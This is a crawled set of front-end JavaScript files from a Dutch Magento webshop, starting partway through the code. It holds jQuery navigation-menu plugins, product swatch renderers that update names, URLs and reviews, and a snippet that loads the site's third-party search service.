removeElements=options.removeElements;var meanMenuExpandTop=options.meanMenuExpandTop;var meanMenuResponsive=options.meanMenuResponsive;var expandActive=options.expandActive;if((navigator.userAgent.match(/iPhone/i))||(navigator.userAgent.match(/iPod/i))||(navigator.userAgent.match(/iPad/i))||(navigator.userAgent.match(/Android/i))||(navigator.userAgent.match(/Blackberry/i))||(navigator.userAgent.match(/Windows Phone/i))){var isMobile=true;}if((navigator.userAgent.match(/MSIE 8/i))||(navigator.userAgent.match(/MSIE 7/i))){$('html').css("overflow-y","scroll");}meanCentered();var meanStyles="background:"+meanRevealColour+";color:"+meanRevealColour+";"+meanRevealPos;var $navreveal="";var menuOn=false;var meanMenuExist=false;if(meanRevealPosition=="right"){meanRevealPos="right:"+meanRevealPositionDistance+";left:auto;";}if(meanRevealPosition=="left"){var meanRevealPos="left:"+meanRevealPositionDistance+";right:auto;";}if(meanMenuResponsive){if(!isMobile){$(window).resize(function(){currentWidth=window.innerWidth||document.documentElement.clientWidth;if(currentWidth>meanScreenWidth){meanOriginal();}else{showMeanMenu();meanCentered();}});}window.onorientationchange=function(){meanCentered();currentWidth=window.innerWidth||document.documentElement.clientWidth;if(currentWidth>=meanScreenWidth){meanOriginal();}if(currentWidth<=meanScreenWidth){showMeanMenu();}}}if(currentWidth<=meanScreenWidth||!meanMenuResponsive){if(meanMenuExist==false){showMeanMenu();}else{meanOriginal();}}function meanCentered(){if(meanRevealPosition=="center"){var newWidth=window.innerWidth||document.documentElement.clientWidth;var meanCenter=((newWidth / 2)-22)+"px";meanRevealPos="left:"+meanCenter+";right:auto;";if(!isMobile){$('.meanmenu-reveal').css("left",meanCenter);}else{$('.meanmenu-reveal').animate({left:meanCenter});}}}function meanInner(){if(meanMenuExpandTop){if($($navreveal).is(".meanmenu-reveal.meanclose")){$navreveal.html(meanMenuClose);}else{$navreveal.html(meanMenuOpen);}}}function meanOriginal(){$(meanContainer).removeClass("mean-container").find('.mean-bar,.mean-push').hide();$(meanMenu).show();menuOn=false;$(removeElements).removeClass('mean-remove');}function showMeanMenu(){$(removeElements).addClass('mean-remove');var meanMenuContainer=$(meanContainer);meanMenuContainer.addClass("mean-container");if(meanMenuExist){meanMenuContainer.find('.mean-bar,.mean-push').show().find('.mean-nav ul:first').show();return;}if(meanMenuExpandTop)meanMenuContainer.append('<div class="mean-bar"><nav class="mean-nav"></nav></div>');else meanMenuContainer.append('<div class="mean-bar"><a href="#nav" class="meanmenu-reveal" style="'+meanStyles+'">Show Navigation</a><nav class="mean-nav"></nav></div>');var meanMenuObj=$(meanMenu);meanMenuContainer.find('.mean-nav').html(meanMenuObj.html());meanMenuObj.remove();var catplus=meanMenuContainer.find('.nav-accordion >.level0:hidden').not('.all-cat');catplus.slideToggle('slow');meanMenuContainer.find('.all-cat').hide();if(meanRemoveAttrs){meanMenuContainer.find('nav.mean-nav ul, nav.mean-nav ul *').each(function(){$(this).removeAttr("class");$(this).removeAttr("id");});}$(meanMenu).before('<div class="mean-push" />');meanMenuContainer.find('.mean-push').css("margin-top",meanNavPush);$(meanMenu).hide();meanMenuContainer.find(".meanmenu-reveal").show();$(meanRevealClass).html(meanMenuOpen);$navreveal=$(meanRevealClass);if(meanMenuExpandTop){meanMenuContainer.find('.mean-nav ul ul').hide();}else{meanMenuContainer.find('.mean-nav ul').hide();}if(meanShowChildren){if(meanExpandableChildren){meanMenuContainer.find('.mean-nav ul ul').each(function(){if($(this).children().length){$(this,'li:first').parent().append('<a class="mean-expand" href="#" style="font-size: '+meanMenuCloseSize+'">'+meanExpand+'</a>');}});if(expandActive){var listActive=meanMenuContainer.find('.mean-nav li.active');listActive.find('>ul').show();listActive.find('> .mean-expand').addClass('mean-clicked').html(meanContract);}meanMenuContainer.find('.mean-expand').on("click",function(e){e.preventDefault();$(this).parent().siblings().children('a.mean-expand').text(meanExpand);$(this).parent().siblings().children('a.mean-expand').removeClass('mean-clicked');$(this).parent().siblings().children('ul').slideUp(300,function(){});if($(this).hasClass("mean-clicked")){$(this).text(meanExpand);$(this).prev('ul').slideUp(300,function(){});}else{$(this).text(meanContract);$(this).prev('ul').slideDown(300,function(){});}$(this).toggleClass("mean-clicked");});}else{meanMenuContainer.find('.mean-nav ul ul').show();}}else{meanMenuContainer.find('.mean-nav ul ul').hide();}meanMenuContainer.find('.mean-nav ul li').last().addClass('mean-last');$navreveal.removeClass("meanclose");$($navreveal).click(function(e){e.preventDefault();if(menuOn==false){$navreveal.css("text-align","center");$navreveal.css("text-indent","0");$navreveal.css("font-size",meanMenuCloseSize);meanMenuContainer.find('.mean-nav ul:first').slideDown();menuOn=true;}else{meanMenuContainer.find('.mean-nav ul:first').slideUp();menuOn=false;}$navreveal.toggleClass("meanclose");meanInner();$(removeElements).addClass('mean-remove');});if(onePage){meanMenuContainer.find('.mean-nav ul > li > a:first-child').on("click",function(){meanMenuContainer.find('.mean-nav ul:first').slideUp();menuOn=false;$($navreveal).toggleClass("meanclose").html(meanMenuOpen);});}meanMenuExist=true;}});};})(jQuery);!(function($){"use strict";$.fn.magicaccordion=function(options){var defaults={accordion:true,mouseType:false,speed:300,closedSign:'collapse',openedSign:'expand',openedActive:true,};var opts=$.extend(defaults,options);var $this=$(this);$this.find("li").each(function(){if($(this).find("ul").length!=0){$(this).find("a:first").after("<span class='"+opts.closedSign+"'>"+opts.closedSign+"</span>");if($(this).find("a:first").attr('href')=="#"){$(this).find("a:first").click(function(){return false})}}});if(opts.openedActive){$this.find("li.active").each(function(){$(this).parents("ul").slideDown(opts.speed,opts.easing);$(this).parents("ul").parent("li").find("a:first").next().html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign);$(this).find("ul:first").slideDown(opts.speed,opts.easing);$(this).find("a:first").next().html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign)})}if(opts.mouseType){$this.find("li a").mouseenter(function(){if($(this).parent().find("ul").length!=0){if(opts.accordion){if(!$(this).parent().find("ul").is(':visible')){var parents=$(this).parent().parents("ul");var visible=$this.find("ul:visible");visible.each(function(visibleIndex){var close=true;parents.each(function(parentIndex){if(parents[parentIndex]==visible[visibleIndex]){close=false;return false}});if(close){if($(this).parent().find("ul")!=visible[visibleIndex]){$(visible[visibleIndex]).slideUp(opts.speed,function(){$(this).parent("li").find("a:first").next().html(opts.closedSign).addClass(opts.closedSign)})}}})}}if($(this).parent().find("ul:first").is(":visible")){$(this).parent().find("ul:first").slideUp(opts.speed,function(){$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.closedSign).removeClass(opts.openedSign).addClass(opts.closedSign)})}else{$(this).parent().find("ul:first").slideDown(opts.speed,function(){$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign)})}}})}else{$this.find("li span").click(function(){if($(this).parent().find("ul").length!=0){if(opts.accordion){if(!$(this).parent().find("ul").is(':visible')){var parents=$(this).parent().parents("ul");var visible=$this.find("ul:visible");visible.each(function(visibleIndex){var close=true;parents.each(function(parentIndex){if(parents[parentIndex]==visible[visibleIndex]){close=false;return false}});if(close){if($(this).parent().find("ul")!=visible[visibleIndex]){$(visible[visibleIndex]).slideUp(opts.speed,function(){$(this).parent("li").find("a:first").next().html(opts.closedSign).addClass(opts.closedSign)})}}})}}if($(this).parent().find("ul:first").is(":visible")){$(this).parent().find("ul:first").slideUp(opts.speed,opts.easing,function(){$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.closedSign).removeClass(opts.openedSign).addClass(opts.closedSign)})}else{$(this).parent().find("ul:first").slideDown(opts.speed,opts.easing,function(){$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign)})}}})}var catplus=$this.find('.nav-accordion >.level0:hidden').not('.all-cat');if(catplus.length)$this.find('.all-cat').show().click(function(event){$(this).children().toggle();catplus.slideToggle('slow')});else $this.find('.all-cat').hide()}})(jQuery);(function($){"use strict";$.fn.magicmenu=function(options){var defaults={breakpoint:991,horizontal:'.magicmenu',vertical:'.vmagicmenu',sticky:'.header-sticker',};var settings=$.extend(defaults,options);var breakpoint=settings.breakpoint;var hSelector=settings.horizontal;var vSelector=settings.vertical;var sticky=settings.sticky;var methods={init:function(){return this.each(function(){var topmenu=$(hSelector);var navDesktop=topmenu.find('.nav-desktop');if(navDesktop.hasClass('sticker'))methods.sticky(topmenu);var fullWidth=navDesktop.data('fullwidth');var leveltop=topmenu.find('li.level0.hasChild, li.level0.home').not('.dropdown');methods.horizontal(leveltop,fullWidth,true);var vmenu=$(vSelector);methods.toggleVertical(vmenu);var vLeveltop=vmenu.find('li.level0.hasChild, li.level0.home').not('.dropdown');methods.vertical(vLeveltop,fullWidth,true);$(window).resize(function(){if(breakpoint<=$(window).width()){$('.nav-mobile').hide();navDesktop.show();methods.horizontal(leveltop,fullWidth,false);methods.vertical(vLeveltop,fullWidth,false);}else{$('.nav-mobile').show();navDesktop.hide();}})});},sticky:function(topmenu){var menuHeight=topmenu.height()/2;var postionTop=topmenu.offset().top+menuHeight;var fixedMenu=$(sticky);var headerHeight=$('header').height();$(window).scroll(function(){var postion=$(this).scrollTop();if(postion>postionTop){$('header').height(headerHeight);fixedMenu.addClass('header-container-fixed');}else{$('header').height('auto');fixedMenu.removeClass('header-container-fixed');}});},initMenu:function($navtop,fullWidth){$navtop.each(function(index,val){var $item=$(this);if(fullWidth)$item.find('.level-top-mega').addClass('parent-full-width').wrap('<div class="full-width"></div>');var options=$item.data('options');var $catMega=$item.find('.cat-mega');var $children=$catMega.find('.children');var columns=$children.length;var wchil=$children.outerWidth();if(options){var col=parseInt(options.cat_col);if(!isNaN(col))columns=col;var cat=parseFloat(options.cat_proportion);var left=parseFloat(options.left_proportion);var right=parseFloat(options.right_proportion);if(isNaN(left))left=0;if(isNaN(right))right=0;var proportion=cat+left+right;var wCat=Math.ceil(100*cat/proportion);var wLeft=Math.floor(100*left/proportion);var wRight=Math.floor(100*right/proportion);$catMega.width(wCat+'%');$item.find('.mega-block-left').width(wLeft+'%');$item.find('.mega-block-right').width(wRight+'%');$children.each(function(idx){if(idx%columns==0&&idx!=0)$(this).css("clear","both");});$item.attr({'data-wcat':wCat,'data-wleft':wLeft,'data-wright':wRight});}});},horizontal:function($navtop,fullWidth,init){if(init)methods.initMenu($navtop,fullWidth);var menuBox=$('.container');var maxW=fullWidth?$('body').width():menuBox.width();var wMenuBox=menuBox.width();$navtop.hover(function(){var $item=$(this);var options=$item.data('options');var $children=$item.find('.cat-mega .children');var columns=$children.length;var wChild=$children.outerWidth(true);var wMega=wChild*columns;if(options){var col=parseInt(options.cat_col);if(!isNaN(col))wMega=wChild*col;var wCat=$item.data('wcat');var wLeft=Math.ceil($item.data('wleft')*wMega/wCat);var wRight=Math.ceil($item.data('wright')*wMega/wCat);if(wLeft||wRight)wMega=wMega+wLeft+wRight;}
if(wMega>maxW)wMega=Math.floor(maxW / wChild)*wChild;$item.find('.content-mega-horizontal').width(wMega);var topMega=$item.find('.level-top-mega');if(topMega.length){var offsetMenuBox=menuBox.offset();var offsetMega=$item.offset();var xLeft=wMenuBox-topMega.outerWidth(true);var xLeft2=offsetMega.left-offsetMenuBox.left;if(xLeft>xLeft2)xLeft=xLeft2;if(xLeft<0)xLeft=xLeft/2;topMega.css('left',xLeft);}})},vertical:function($navtop,fullWidth,init){if(init)methods.initMenu($navtop,fullWidth);var menuBox=$('.container');var maxW=menuBox.width();$navtop.hover(function(){var $item=$(this);var options=$item.data('options');var $children=$item.find('.cat-mega .children');var columns=$children.length;var wChild=$children.outerWidth(true);var topMega=$item.find('.level-top-mega');var wMega=wChild*columns;if(options){var col=parseInt(options.cat_col);if(!isNaN(col))wMega=wChild*col;var wCat=$item.data('wcat');var wLeft=Math.ceil($item.data('wleft')*wMega/wCat);var wRight=Math.ceil($item.data('wright')*wMega/wCat);if(wLeft||wRight)wMega=wMega+wLeft+wRight;}
var wVmenu=$navtop.closest(vSelector).outerWidth(true);var wMageMax=maxW-wVmenu-(topMega.outerWidth(true)-topMega.width());if(wMega>wMageMax)wMega=Math.floor(wMageMax / wChild)*wChild;var postionMega=$item.position();topMega.css('top',postionMega.top);$item.find('.content-mega-horizontal').width(wMega);})},toggleVertical:function($vmenu){$vmenu.find('.v-title').click(function(){$('body').toggleClass('main-nav-open');});$('body').append('<div class="shade"></div>');$('body').find('.shade').click(function(){$('body').removeClass('main-nav-open');});$('body').find('.header-fixed.hidden-menu').click(function(){$('body').removeClass('main-nav-open');});var catplus=$vmenu.find('.level0:hidden').not('.all-cat');if(catplus.length)$vmenu.find('.all-cat').show().click(function(event){$(this).children().toggle();catplus.slideToggle('slow');});else $vmenu.find('.all-cat').hide();}};if(methods[options]){return methods[options].apply(this,Array.prototype.slice.call(arguments,1));}else if(typeof options==='object'||!options){return methods.init.apply(this);}else{$.error('Method "'+method+'" does not exist in timer plugin!');}}})(jQuery);$(document).ready(function($){$('.meanmenu-accordion').meanmenu({meanMenuContainer:".accordion-container",removeElements:true,meanMenuResponsive:false,});$(".nav-toggle").click(function(event){$('.navigation li').each(function(index,el){$(this).removeClass('ui-menu-item');});});$(".navigation").magicaccordion({accordion:true,speed:400,closedSign:'collapse',openedSign:'expand',easing:'easeInOutQuad',openedActive:false,});$(document).magicmenu();});});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Bss_Simpledetailconfigurable/js/swatch-renderer.min.js
body_size: 2037
content:
define(['jquery','underscore','jquery/ui','jquery/jquery.parsequery'],function($,_){'use strict';window.sdcp_swatch_renderer=true;return function(widget){$.widget('bss.SwatchRenderer',widget,{_OnClick:function($this,$widget){var options=$widget.options;if(!$widget.inProductList){var $parent=$this.parents('.'+$widget.options.classes.attributeClass),$wrapper=$this.parents('.'+$widget.options.classes.attributeOptionsWrapper),$label=$parent.find('.'+$widget.options.classes.attributeSelectedOptionLabelClass),attributeId=$widget.getDataofAttr($parent,'attribute-id'),$input=$parent.find('.'+$widget.options.classes.attributeInput),checkAdditionalData=this.options.jsonSwatchConfig[attributeId]['additional_data']?JSON.parse(this.options.jsonSwatchConfig[attributeId]['additional_data']):[];if($widget.inProductList){$input=$widget.productForm.find('.'+$widget.options.classes.attributeInput+'[name="super_attribute['+attributeId+']"]');}
if($this.hasClass('disabled')){return;}
if($this.hasClass('selected')){$parent.removeAttr('data-option-selected option-selected').find('.selected').removeClass('selected');$input.val('');$label.text('');$this.attr('aria-checked',false);}else{var optionId=$widget.getDataofAttr($this,'option-id');$parent.attr({'data-option-selected':optionId,'option-selected':optionId}).find('.selected').removeClass('selected');$label.text($widget.getDataofAttr($this,'option-label'));$input.val(optionId);$input.attr('data-attr-name',this._getAttributeCodeById(attributeId));$this.addClass('selected');$widget._toggleCheckedAttributes($this,$wrapper);}
$widget._Rebuild();if($widget.element.parents($widget.options.selectorProduct).find(this.options.selectorProductPrice).is(':data(mage-priceBox)')){$widget._UpdatePrice();}
$(document).trigger('updateMsrpPriceBlock',[_.findKey($widget.options.jsonConfig.index,$widget.options.jsonConfig.defaultValues),$widget.options.jsonConfig.optionPrices]);if(!window.bssGallerySwitchStrategy||window.bssGallerySwitchStrategy!='disabled'){if((typeof checkAdditionalData['update_product_preview_image']!=='undefined')&&parseInt(checkAdditionalData['update_product_preview_image'],10)===1){$widget._loadMedia();}}
$input.trigger('change');window.selectedSwatch=true;if(window.compatible_improved>0){$widget._super($this,$widget);}
window.selectedSwatch=false;}
if($widget.inProductList){$widget._super($this,$widget);var childProductData=this.options.jsonConfig.bss_simple_detail;if(!$.isEmptyObject(childProductData)&&childProductData&&childProductData.child&&!$.isEmptyObject(childProductData.child)&&childProductData.child.default.enable_sdcp){if(options.jsonConfig.is_enable_swatch_name){$widget._UpdateProductName($this);}
$widget._UpdateUrl($widget,$this.parent().parent().parent());}
if(!$.isEmptyObject(childProductData)&&childProductData&&childProductData.child&&!$.isEmptyObject(childProductData.child)&&this.options.jsonConfig.is_enable_rating_reviews){$widget._UpdateReviewsChild($this);}}},_UpdateProductName:function(ele){var index='',childProductData=this.options.jsonConfig.bss_simple_detail,$productName,$widget=this;ele.parents(".product-item-details").find(".super-attribute-select").each(function(){var option_id=$widget.getDataofAttr($(this),"option-selected");if(typeof option_id==="undefined"&&$(this).val()!==""){option_id=$(this).val();}
if(option_id!==null&&$(this).val()!==""){index+=option_id+'_';}});if(!childProductData['child'].hasOwnProperty(index)){this._ResetName(ele);return false;}
$productName=childProductData['child'][index]['name'];if($productName){ele.parents(".product-item-details").find('.product-item-link').text($productName);}},_UpdateUrl:function($widget,ele){var options={};var prefix='';var urlCustom='';if(ele.find('.swatch-attribute[data-option-selected]')){prefix='data-';}
var selectedElement=ele.find('.swatch-attribute['+prefix+'option-selected]');selectedElement.each(function(){var attributeId=$widget.getDataofAttr($(this),prefix+'attribute-id');options[attributeId]=$widget.getDataofAttr($(this),prefix+'option-selected');var optionLabel;$(this).find('.swatch-option.selected, .swatch-select option:selected').each(function(){if($(this).hasClass('swatch-option')){optionLabel=$widget.getDataofAttr($(this),prefix+'option-label');}else{optionLabel=$(this).text();}});urlCustom+='+'+$widget.getDataofAttr($(this),prefix+'attribute-code')+'-'+optionLabel;});var urlSelector=ele.parents('.product-item-info').find('a.product-item-photo, a.product-item-link');var suffix=this.options.jsonConfig.url_suffix===null?"":this.options.jsonConfig.url_suffix;urlSelector.each(function(){var urlOld=$(this).attr('href').replace(suffix,'');var urlChild=urlOld.split('+')[0]+urlCustom+suffix;$(this).attr('href',urlChild);});},_UpdateReviewsChild:function(ele){var index='',childProductData=this.options.jsonConfig.bss_simple_detail,$summary,$reviewsCount,$path,$name,$widget=this;ele.parents(".product-item-details").find(".super-attribute-select").each(function(){var option_id=$widget.getDataofAttr($(this),"option-selected");if(typeof option_id==="undefined"&&$(this).val()!==""){option_id=$(this).val();}
if(option_id!==null&&$(this).val()!==""){index+=option_id+'_';}});if(!childProductData['child'].hasOwnProperty(index)){this._ResetParentReviews(ele);return false;}
$summary=childProductData['child'][index]['summary'];$reviewsCount=childProductData['child'][index]['reviews'];$path=ele.parents(".product-item-details").parents(".product-item-info").find(".product-item-photo").attr("href").concat('#reviews');this._renderReviewChild(ele,$summary,$reviewsCount,$path);},_renderReviewChild:function(ele,$summary,$reviewsCount,$path){if($reviewsCount===0){ele.parents(".product-item-details").find('.product-reviews-summary.short').find('.rating-summary').remove();ele.parents(".product-item-details").find('.product-reviews-summary.short').find('.reviews-actions').remove();}else{if(!ele.parents(".product-item-details").find('.product-reviews-summary.short').length){ele.parents(".product-item-details").find('.product-item-name').after(this.parentReviewRender());}
ele.parents(".product-item-details").find('.product-reviews-summary.short').find('.rating-summary').remove();ele.parents(".product-item-details").find('.product-reviews-summary.short').find('.reviews-actions').remove();ele.parents(".product-item-details").find('.product-reviews-summary.short').append(this.reviewRender());$summary=$summary+'%';ele.parents(".product-item-details").find('.product-reviews-summary.short').find('#countReview').text($reviewsCount);ele.parents(".product-item-details").find('.product-reviews-summary.short').find('#ratingValue').text($reviewsCount);ele.parents(".product-item-details").find('.product-reviews-summary.short').find('.rating-result').css("width",$summary);ele.parents(".product-item-details").find('.product-reviews-summary.short').find('.reviews-actions').find('.action.view').prop("href",$path);}},_ResetParentReviews:function(ele){var childProductData=this.options.jsonConfig.bss_simple_detail,$summary=childProductData['child']['default']['summary'],$reviewCount=childProductData['child']['default']['reviews'],$path=ele.parents(".product-item-details").parents(".product-item-info").find(".product-item-photo").attr("href").concat('#reviews'),productName=childProductData['child']['default']['name'];if(productName){this._renderReviewChild(ele,$summary,$reviewCount,$path);}},_ResetName:function(ele){var childProductData=this.options.jsonConfig.bss_simple_detail,productName=childProductData['child']['default']['name'];if(productName){ele.parents(".product-item-details").find('.product-item-link').text(productName);}},getDataofAttr(element,name){var attr=element.attr(name);if(undefined!==attr&&attr&&attr.length){return attr;}
return element.data(name);},reviewRender(){return'  <div class="rating-summary">'+'       <div class="rating-result">'+'           <span style="width: 100%">'+'               <span>'+'                   <span itemprop="ratingValue" id ="valueRating">'+'                   </span>% of <span itemprop="bestRating">100</span>'+'               </span>'+'           </span>'+'       </div>'+'     </div>'+'     <div class="reviews-actions">'+'   <a class="action view">'+'  <span itemprop="reviewCount" id="countReview"></span>&nbsp;'+'<span>Reviews                </span>'+' </a>'+'     </div>';},parentReviewRender(){return'<div class="product-reviews-summary short"></div>'}});return $.bss.SwatchRenderer;}});

--- FILE ---
content_type: application/javascript
request_url: https://static.sooqr.com/custom/120929/snippet.js
body_size: 2315
content:
//if (window.location.hostname === 'www.bouwbestel-dev.nl') {
;(function(p,l,o,w,i,n,g) {
    p.GlobalSpotlerNamespace=p.GlobalSpotlerNamespace||[];
    if (p.GlobalSpotlerNamespace.indexOf(i)===-1) {
      p.GlobalSpotlerNamespace.push(i);
      p[i]=function(){
          (p[i].q=p[i].q||[]).push(arguments)
      };
      p[i].q=p[i].q||[];
      n=l.createElement(o);
      g=l.getElementsByTagName(o)[0];
      n.defer=1;
      n.src=w;
      g.parentNode.insertBefore(n,g)
    }
  }(window,document,"script","https://assets.spotlersearch.com/custom/customers/2a103eb5-96fe-4e21-9ca4-f5f19e60b783/snippet.js","spotler_search"));
//}
// else {
//     document.querySelector('#search_mini_form').setAttribute('onsubmit', 'return false');
//      var _wssq = _wssq || [];
//      _wssq.push(['_load', { 'suggest': { "account": "SQ-120929-1", "fieldId": "search", "version": "4" } }]);
//      _wssq.push(['suggest._setPosition', 'screen-middle']);
//      _wssq.push(['suggest._setLocale', 'nl_NL']);
//      _wssq.push(['suggest._bindEvent', 'open', function() {
//         $jQ(document).mouseup(function (e){
//           var container = $jQ(".sooqrSearchContainer, #search");
          
//           if (!container.is(e.target) && container.has(e.target).length === 0){
//             websight.sooqr.instances['SQ-120929-1'].hideContainer();
//             }
//         });
//         window.setTimeout(function(){
//             setSqrPrice();
//         }, 200);
//      }]);
//      _wssq.push(['suggest._bindEvent', 'updateResults', function() {
//         setSqrPrice();
//      }]);
//      (function() {
//          var ws = document.createElement('script');
//          ws.type = 'text/javascript';
//          ws.async = true;
//          ws.src = ('https:' === document.location.protocol ? 'https://' : 'http://') + 'static.sooqr.com/sooqr.js';
//          var s = document.getElementsByTagName('script')[0];
//          s.parentNode.insertBefore(ws, s);
//      })();
//      function setSqrPrice() {
//         var vatSwitch = document.getElementById('switchBTWText');
//         if (vatSwitch.innerHTML === 'Incl. BTW') {
//             $jQ('.sqr-incl').removeClass('SooqrHide');
//             $jQ('.sqr-excl').addClass('SooqrHide')
//         }
//         if (vatSwitch.innerHTML === 'Excl. BTW') {
//             $jQ('.sqr-incl').addClass('SooqrHide');
//             $jQ('.sqr-excl').removeClass('SooqrHide')
//         }
//      }
// }

--- FILE ---
content_type: application/javascript
request_url: https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Codazon_AjaxLayeredNavPro/js/swatch-renderer.min.js
body_size: 77
content:
define(['jquery'],function($){'use strict';return function(widget){$.widget('mage.SwatchRenderer',widget,{_init:function(){this._super();this._EmulateSelected(this._getActiveParams());},_getActiveParams:function(){var activeParams={};$('[data-activefilter]').each(function(i,e){var activefilter=$(this).data('activefilter');$.each(activefilter,function(code,value){activeParams[code]=parseInt(value);});});return activeParams;}});return $.mage.SwatchRenderer;};});